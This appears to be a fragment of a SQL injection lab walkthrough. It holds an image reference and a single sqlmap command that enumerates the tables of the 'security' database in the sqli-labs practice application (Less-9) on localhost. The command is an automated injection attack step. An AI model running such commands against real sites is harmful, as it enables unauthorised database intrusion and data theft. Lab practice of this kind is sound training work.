 python sqlmap.py -u http://localhost/sqli-labs-master/Less-9/?id=1 -D security --tables